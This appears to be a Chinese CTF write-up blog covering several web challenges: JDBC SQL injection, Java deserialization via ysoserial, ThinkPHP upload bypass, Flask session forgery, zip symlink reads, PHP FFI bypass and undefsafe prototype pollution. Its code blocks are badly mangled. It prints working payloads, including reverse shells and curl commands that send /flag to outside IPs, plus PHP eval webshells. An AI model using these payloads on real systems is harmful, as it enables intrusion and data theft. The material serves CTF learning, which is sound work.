).equals(PK) ? "true" : null , data.getString("COLUMN_SIZE" ));catch (SQLException var16) {SQLException var16 = var16;return Tables;
Swagger 注意看Test.class,导入了swagger这个东西
资料显示
swagger-ui提供了一个可视化的UI页面展示描述文件。接口的调用方、测试、项目经理等都可以在该页面中对相关接口进行查阅和做一些简单的接口请求。该项目支持在线导入描述文件和本地部署UI项目。也就是说接口查看地址可以通过服务地址/swagger-ui.html来访问。
JDBC sql注入 第一次做JAVA的sql注入,这里有个概念要理解一下
jdbc类似URL解析。所以当我们输入myapp#’ union select 1#时
#在URL中是锚点,所以
1 2 3 4 5 6 7 8 jdbc:mysql://mysqldbserver:3306/myappwhere table_schema= '#' union select 1
1 2 3 myapp#' union select group_concat(schema_name) from information_schema.schemata#
爆表
1 2 3 myapp#' union select group_concat(table_name)from (information_schema.tables)where (table_schema='myapp' )#user
爆字段
1 2 3 dbName =myapp#' union select group_concat(column_name)from (information_schema.columns)where((table_schema ='myapp' )and(table_name='user'))#
获取值
1 2 3 4 5 6 dbName=myapp#' union select group_concat(id)from (user)#1 union select group_concat(name)from (user)#union select group_concat(pwd)from (user)#
所以我们就得到一个用户信息
然后将用户名和密码在/common/user/login处提价,获取一串字符串
对序列化字符串分析
1 Bearer rO0 ABXNyABhjbi5 hYmMuY29 yZS5 tb2 RlbC5 Vc2 VyVm92 RkMxewT0 OgIAAkwAAmlkdAAQTGphdmEvbGFuZy9 Mb25 nO0 wABG5 hbWV0 ABJMamF2 YS9 sYW5 nL1 N0 cmluZzt4 cHNyAA5 qYXZhLmxhbmcuTG9 uZzuL5 JDMjyPfAgABSgAFdmFsdWV4 cgAQamF2 YS5 sYW5 nLk51 bWJlcoaslR0 LlOCLAgAAeHAAAAAAAAAAAXQABWFkbWlu
引用Mustapha Mond师傅的解释
下方的特征可以作为序列化的标志参考:
一段数据以rO0AB开头,你基本可以确定这串就是Java序列化base64加密的数据。
或者如果以aced开头,那么他就是这一段Java序列化的16进制。
java Deserialization Scanner插件使用 使用burpsuite的java Deserialization Scanner插件 对其进行分析,在extender中安装这个插件
github下载ysoserial工具,ysoserial是一款用于生成 利用不安全的Java反序列化 的有效负载的概念验证工具。安装ysoserial
先来分析
接下来要用到ysoserial
curl将flag带出来
1 java -jar ysoserial-all.jar ROME "curl http://ip:6666 -d @/flag" >a.bin
执行语句后生成了a.bin
用python脚本解码一下
1 2 3 4 5 6 7 8 # -*- coding: UTF-8 -*-file = open ("a.bin" ,"rb" )file .read ()ba = base64.b64encode(now)print (ba )file .close ()
或者也可以反弹shell
1 2 3 bash -i >& /dev/tcp/111.111.111.111 /6666 0 >&1 base64 编码java -jar ysoserial-all .jar ROME "bash -c {echo,上面的base64编码}|{base64,-d}|{bash,-i}" > a.bin
接着如上的操作即可
[RoarCTF 2019]Simple Upload 源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 <?php namespace Home \Controller ;use Think \Controller ;class IndexController extends Controller public function index ( {show_source (__FILE__ );public function upload ( {$uploadFile = $_FILES ['file' ] ;if (strstr (strtolower ($uploadFile ['name' ]), ".php" ) ) {return false ;$upload = new \Think\Upload ();$upload ->maxSize = 4096 ;$upload ->allowExts = array ('jpg' , 'gif' , 'png' , 'jpeg' );$upload ->rootPath = './Public/Uploads/' ;$upload ->savePath = '' ;$info = $upload ->upload () ;if (!$info ) {$this ->error ($upload ->getError ());return ;else {$url = __ROOT__.substr ($upload ->rootPath,1 ).$info ['file' ]['savepath' ].$info ['file' ]['savename' ] ;echo json_encode (array ("url" =>$url ,"success" =>1 ));
知识点:
thinkphp默认上传目录:index.php/home/index/uplaod
thinkphp支持多个文件上传
thinkphp的文件上传用法这里不对,限定后缀应为$upload->exts,所以文件名过滤无效,所以我们可以上传php文件
thinkphp上传默认命名方式受时间戳控制,所以间隔很短的长传文件名会大致一样。文件名是通过unqid得到的,根据当前时间得到的随机数
再来了解一下uniqid
uniqid uniqid函数是根据当前计算机时间生成一个文件名的函数 这也是upload类调用的命名函数,也就是说,如果我们两个上传的文件在时间上够接近,那么它们的文件名就可以用爆破的方式跑出来,如果我们上传成功,那么当我们访问这个文件的时候,就会有正常回显,但是如果我们访问不到,就会404,也就是说可以根据这个进行爆破
1 2 3 4 5 6 7 8 9 10 11 12 13 14 import requests"http://a1bd41a1-7318-4723-afd8-ca5f1ab15ba2.node5.buuoj.cn:81/index.php/home/index/upload" 'file' : open ("url.txt" , 'rb' )}'file[]' : open ("1.php" , 'rb' )}.post (url, files = file1)print (r.text) .post (url, files = file2)print (r.text) .post (url, files = file1)print (r.text)
爆破脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 import requestsdir ='abcdefghijklmnopqrstuvwxyz0123456789' for i in dir :for j in dir :for x in dir :for y in dir :for z in dir :'http://a1bd41a1-7318-4723-afd8-ca5f1ab15ba2.node5.buuoj.cn:81/Public/Uploads/2024-11-12/67335f64{}{}{}{}{}.php' .format (i,j,x,y,z)if r.status_code== 200 :print (url)break
几千万个排列方式,等到天荒地老,网上的wp清一色这种爆破方式,这里我搞了个多线程,成功把电脑淦崩三次且爆到答案
还有一种解法,应该不算是非预期解
thinkphp文件上传时的文件名的核心处理
1 2 3 4 5 6 7 foreach ($ files as $ key => $ file ) {$ file ['name' ] = strip_tags($ file ['name' ]);if (!isset($ file ['key' ])) $ file ['key' ] = $ key;if (isset($ finfo)){$ file ['type' ] = finfo_file ( $ finfo , $ file ['tmp_name' ] );
这里重点注意strip_tags()这个函数,它的作用是去除PHP标签和HTML标签
1 2 3 4 5 6 7 8 9 10 11 import requests url = "http://5e0414b2-d663-4a2c-bdfe-411721dd027e.node5.buuoj.cn:81/index.php/home/index/upload" file = {'file': ("1.<> php", ' <?php eval ($_POST [1 ])?> ')} r = requests.post(url, files = file) print(r.text)
[SWPU2019]Web3 启动环境
1 session = .eJyrVspMUbKqVlJIUrJS8g1xLFeq1VHKLI7PyU_PzFOyKikqTdVRKkgsLi7PLwIqVEpMyQWK6yiVFqcW5SXmpsKFagFxjxhY.Z0m7Bw.hy1P-2 NysU_lAi0E-YwUFwEFtRg
在Flask中,session是保存在Cookie中,也就是本地,所以可以直接读取其内容,也就产生了Flask伪造session的漏洞
1 {'id' : b'100' , 'is_login' : True , 'password' : 'admin' , 'username' : 'admin' }
其中username属性和password属性均为admin,可能后端是验证id属性的值,尝试伪造session,但需要SECRET_KEY的值,SECRET_KEY是Flask中的通用密钥,主要在加密算法中作为一个参数,这个值的复杂度影响到数据传输和存储时的复杂度,密钥最好存储在系统变量中。
1 SECRET_KEY: keyqqqwwweee!@#$%^&*
将其中id的值修改为1,构造本题所需的session,
1 python flask_session_cookie_manager3.py encode -s 'keyqqqwwweee!@#$%^&*' -t "{'id' : b'1' , 'is_login' : True, 'password' : 'admin' , 'username' : 'admin' }"
1 .eJyrVspMUbKqVlJIUrJS8 g20 tVWq1 VHKLI7 PyU_PzFOyKikqTdVRKkgsLi7 PLwIqVEpMyQWK6 yiVFqcW5 SXmpsKFagFiyxgX.Z0 mTzw.TCsWvESKI8 xV1 eMEwotAVE-K_ls
这里抓下包,替换cookie
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 @app .route ('/upload' ,methods=['GET' ,'POST' ])upload ():'id' ] != b'1' :render_template_string (temp)'POST' :md5 ()'password' ]'qweqweqwe' encode (encoding='utf-8' )update (name)hexdigest ()md5 ()encode (encoding='utf-8' )update (ip)hexdigest ()'file' ]dirname (os.path.realpath (__file__))'/upload/' +md5_ip+'/' +md5_one+'/' +session['username' ]+"/" '/upload/' +md5_ip+'/' "zip" != filename.split ('.' )[-1 ]:'zip only allowed' not os.path.exists (path_base):try :makedirs (path_base)e :'error' not os.path.exists (path):try :makedirs (path)e :'error' not os.path.exists (pathname):try :save (pathname)e :'error' try :"unzip -n -d " +path+" " + pathnamefind ('|' ) != -1 or cmd.find (';' ) != -1 :waf ()'error' system (cmd)e :'error' ZipFile (pathname,'r' )namelist ()[0 ]'is_login' ] != True :'not login' try :find ('/' ) != -1 :rmtree (path_base)mkdir (path_base)'error' open (path+unzip_filename, "rb" ).read ()make_response (image)'Content-Type' ] = 'image/png' e :rmtree (path_base)mkdir (path_base)'error' render_template ('upload.html' )@app .route ('/showflag' )showflag ():False :open (os.path.join ('./flag/flag.jpg' ), "rb" ).read ()make_response (image)'Content-Type' ] = 'image/png' else :"can't give you"
应该为路由route.py中的upload页面的源码,对其进行源码审计
需要上传一个以.zip结尾的压缩图片
服务器进行解压
文件名不能存在/
在/showflag路由中
通过查阅资料,unzip()存在软链接攻击,发现可以通过上传一个软链接的压缩包,来读取文件
1 2 3 4 5 6 try:"unzip -n -d " +path +" " + pathnameif cmd.find ('|' ) != -1 or cmd.find (';' ) != -1 :return 'error' os .system(cmd)
这里解释一下软链接
在不知道flask工作目录时,我们可以用/proc/self/cwd/flag.jpg来访问flag # /proc/self 记录系统运行的信息状态 cwd指向当前进程运行目录的一个符号链接 即Flask运行进程目录
所以最后思路是利用ln -s命令,软链接到/proc/self/cwd/flag/flag.jpg
1 2 ln -s /proc/ self/cwd/ flag/flag.jpg shaw
其中zip命令的参数含义如下
-r:将指定的目录下的所有子目录以及文件一起处理
-y:直接保存符号连接,而非该链接所指向的文件,本参数仅在UNIX之类的系统下有效
上传压缩包抓包即可类似的题
[RCTF 2019]Nextphp 前置知识
源码
1 2 3 4 5 6 <?php if (isset ($_GET ['a' ])) {eval ($_GET ['a' ]);else {show_source (__FILE__ );
蚁剑不能连接,也不能执行system命令
1 ?a=file_put_contents('1.php',' <?php eval ($_POST ["1" ]);?> ');
尝试bypasss_disable_function
使用LD_PRELOAD方法
使用Apache Mod CGI
还有就是FFI,本题的利用方法就是这个绕过Disable Functions来搞事情 ,这个讲的比较详细
核心思想:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 <?php final class A implements Serializable protected $data = ['ret' => null ,'func' => 'print_r' ,'arg' => '1' private function run ($this ->data['ret' ] = $this ->data['func' ]($this ->data['arg' ]);public function __serialize (array return $this ->data;public function __unserialize (array $data array_merge ($this ->data, $data );$this ->run ();public function serialize (string return serialize ($this ->data);public function unserialize ($payload $this ->data = unserialize ($payload );$this ->run ();public function __get ($key return $this ->data[$key ];public function __set ($key , $value throw new \Exception ('No implemented' );public function __construct (throw new \Exception ('No implemented' );
本程序中并没有用户传参,还是需要从index.php中传参景区,反序列化。所以去掉多余的函数,编写exp
前置知识说到,需要删掉__serialize和__unserialize,因为php7.4新特性它会优先触发这两个函数,而看这两个函数可知其实现的方法并不是正确的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?php final class A implements Serializable protected $data = ['ret' => null ,'func' => 'FFI::cdef' , 'arg' => 'int system(const char *command);' public function serialize (string return serialize ($this ->data);public function unserialize ($payload $this ->data = unserialize ($payload );$a = new A ();$b = serialize ($a );echo $b ;
序列化结果
1 C :1 :"A" :95 :{a:3 :{s:3 :"ret" ;N;s:4 :"func" ;s:9 :"FFI::cdef" ;s:3 :"arg" ;s:32 :"int system(const char *command);" ;}}
上述代码实现声明
1 FFI ::cdef ("int system(const char *command);" )
所以现在只需调用即可,通过设置__serialize()[‘ret’]的值获取flag
payload
1 ?a=$a=unserialize ('C :1 :"A" :95 :{a:3 :{s:3 :"ret" ;N;s:4 :"func" ;s:9 :"FFI::cdef" ;s:3 :"arg" ;s:32 :"int system(const char *command);" ;}}')-> __serialize()['ret ']-> system ('curl -d @/flag 1.2 .1.2 :6666 ');
unserialize
1 2 3 4 5 protected $data = ['ret' => null ,'func' => 'FFI::cdef' ,'arg' => 'int system(const char *command);'
run
ret=FFI::cdef(‘int system(const char *command);’)
__serialize()
指定的ret内容既是最终的执行命令,通过最后的return调用,返回flag,这里无回显,但是打过去没报错,需要监听,反弹shell行不通,不到为什么
[FBCTF2019]Event 打开题目,只有一个登录注册狂,无法使用admin登录注册
1 __class__ .__init__ .__globals__ [app].config
1 fb+wwn!n1yo+9 c(9 s6!_3o#nqm&&_ej$tez)$_ik36n8d7o6mr#y
使用session_decode解密一下Flask-Unsign
1 flask-unsign.exe --secret 'fb+wwn!n1yo+9c(9s6!_3o#nqm&&_ej$tez)$_ik36n8d7o6mr#y' --sign --cookie "admin"
1 ImFkbWluIg.Z0 rKDw.HS9 TsesgrMmgOHXk4 NcWX64 WuYA
替换cookie
[NewStarCTF 2023 公开赛道]include 0。0 源码
1 2 3 4 5 6 7 8 9 10 <?php highlight_file (__FILE__ );$file = $_GET ['file' ];if (isset ($file ) && !preg_match ('/base|rot/i' ,$file )){include ($file );else {die ("nope" );?>
收录了几种方法
1 2 3 4 5 ?file=php:// filter/convert.iconv.SJIS*.UCS-2/ resource=flag.php// filter// convert.iconv.SJIS*.UCS-4 */resource=flag.php// filter/convert.iconv.utf8.utf16/ resource=flag.php// filter/convert.iconv.utf-8.utf-7/ resource=flag.php// filter/read=convert.iconv.utf-8.utf-16le/ resource=flag.php
[网鼎杯 2020 青龙组]notes 题目给了附件,给了app.js源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 var express = require ('express' );var path = require ('path' );const undefsafe = require ('undefsafe' );const { exec } = require ('child_process' );var app = express ();class Notes {constructor (this .owner = "whoknows" ;this .num = 0 ;this .note_list = {};write_note (author, raw_note ) {this .note_list [(this .num ++).toString ()] = {"author" : author,"raw_note" :raw_note};get_note (id ) {var r = {}undefsafe (r, id, undefsafe (this .note_list , id));return r;edit_note (id, author, raw ) {undefsafe (this .note_list , id + '.author' , author);undefsafe (this .note_list , id + '.raw_note' , raw);get_all_notes (return this .note_list ;remove_note (id ) {delete this .note_list [id];var notes = new Notes ();write_note ("nobody" , "this is nobody's first note" );set ('views' , path.join (__dirname, 'views' ));set ('view engine' , 'pug' );use (express.json ());use (express.urlencoded ({ extended : false }));use (express.static (path.join (__dirname, 'public' )));get ('/' , function (req, res, next ) {render ('index' , { title : 'Notebook' });route ('/add_note' )get (function (req, res ) {render ('mess' , {message : 'please use POST to add a note' });post (function (req, res ) {let author = req.body .author ;let raw = req.body .raw ;if (author && raw) {write_note (author, raw);render ('mess' , {message : "add note sucess" });else {render ('mess' , {message : "did not add note" });route ('/edit_note' )get (function (req, res ) {render ('mess' , {message : "please use POST to edit a note" });post (function (req, res ) {let id = req.body .id ;let author = req.body .author ;let enote = req.body .raw ;if (id && author && enote) {edit_note (id, author, enote);render ('mess' , {message : "edit note sucess" });else {render ('mess' , {message : "edit note failed" });route ('/delete_note' )get (function (req, res ) {render ('mess' , {message : "please use POST to delete a note" });post (function (req, res ) {let id = req.body .id ;if (id) {remove_note (id);render ('mess' , {message : "delete done" });else {render ('mess' , {message : "delete failed" });route ('/notes' )get (function (req, res ) {let q = req.query .q ;let a_note;if (typeof (q) === "undefined" ) {get_all_notes ();else {get_note (q);render ('note' , {list : a_note});route ('/status' )get (function (req, res ) {let commands = {"script-1" : "uptime" ,"script-2" : "free -m" for (let index in commands) {exec (commands[index], {shell :'/bin/bash' }, (err, stdout, stderr ) => {if (err) {return ;console .log (`stdout: ${stdout} ` );send ('OK' );end ();use (function (req, res, next ) {status (404 ).send ('Sorry cant find that!' );use (function (err, req, res, next ) {console .error (err.stack );status (500 ).send ('Something broke!' );const port = 8080 ;listen (port, () => console .log (`Example app listening at http://localhost:${port} ` ))
审计代码,可以发现在status路由下,有一个命令执行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 app.route ('/status' )get (function (req, res ) {let commands = {"script-1" : "uptime" ,"script-2" : "free -m" for (let index in commands) {exec (commands[index], {shell :'/bin/bash' }, (err, stdout, stderr ) => {if (err) {return ;console .log (`stdout: ${stdout} ` );send ('OK' );end ();
这一行有可执行代码
1 exec(commands[index] , {shell:'/bin/bash' }
可以通过污染commands这个字典,例如令commands.a=whoami也会帮我们遍历执行
for … in 循环只遍历可枚举属性(包括它的原型链上的可枚举属性)
所以我们这里可以污染原型链的属性,然后在/status处遍历原型链中我们污染的属性去执行恶意代码
/edit_note下可以传三个参数,id author enote
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 app.route('/edit_note' )function (req, res) {'mess' , {message: "please use POST to edit a note" });function (req, res) {let id = req.body.id ;let author = req.body.author;let enote = req.body.raw;if (id && author && enote) {(id , author, enote);'mess' , {message: "edit note sucess" });else {'mess' , {message: "edit note failed" });
传入后直接写入当前的note_list
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 class Notes {constructor () {this .owner = "whoknows" ;this .num = 0 ;this .note_list = {};this .note_list[(this .num++).toString()] = {"author" : author,"raw_note" :raw_note};var r = {}this .note_list, id));return r;this .note_list, id + '.author' , author);this .note_list, id + '.raw_note' , raw);
这里注意undefsafe,这里涉及到一个cve漏洞CVE-2019-10795 原型链污染(Prototype Pollution)
1 2 3 4 5 6 var a = require("undefsafe" );var b = {};var c = {};var payload = "__proto__.ddd" ;"JHU" );console .log (c.ddd);
例
1 2 3 4 5 6 var object = {a : {b : [1 ,2 ,3 ]}var res = undefsafe (object , 'a.b.0' , 10 );console .log (object );
所以我们这里可以污染原型链的属性,然后在/status处遍历原型链中我们污染的属性去执行恶意代码
1 id =__proto__.bb&author=curl -F 'flag=@/flag' 1.1.1.1:6666&raw =a
在/edit_note界面post传入payload,成功污染原型链
或者是直接弹shell
1 2 3 4 5 6 POST /edit_note// xxx.xxx.xxx.xxx/shell.txt|bash&raw=a/dev/ tcp/xxx.xxx.xxx.xxx/ 6666 0 >&1
然后监听端口
[CSAWQual 2016]i_got_id 首先呢,打开环境
1 2 3 4 5 6 7 8 9 use strict;use warnings;use CGI;my $cgi = CGI->new;if ( $cgi ->upload( 'file' ) )my $file = $cgi ->param( 'file' );while ( <$file > ) { print "$_ " ; } }
其中param( ‘file’ );param()函数返回一个列表的文件。但是只有第一个文件会被放入file变量中。原题题解


